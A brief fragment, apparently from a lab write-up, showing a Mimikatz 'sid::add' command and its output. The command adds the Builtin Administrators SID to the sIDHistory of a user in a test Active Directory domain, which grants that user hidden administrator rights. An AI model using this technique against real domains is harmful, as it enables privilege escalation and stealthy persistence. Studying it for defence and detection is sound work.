 mimikatz # sid::add /sam:jangofett /new:Builtin\administrators
CN=JangoFett,CN=Users,DC=lab0,DC=adsecurity,DC=org
name: JangoFett
objectGUID: {535d07a4-2661-4ac9-91b0-1278870325c7}
objectSid: S-1-5-32-544
sAMAccountName: jangofett
* Will try to add 'sIDHistory' this new SID:'S-1-5-32-544': OK!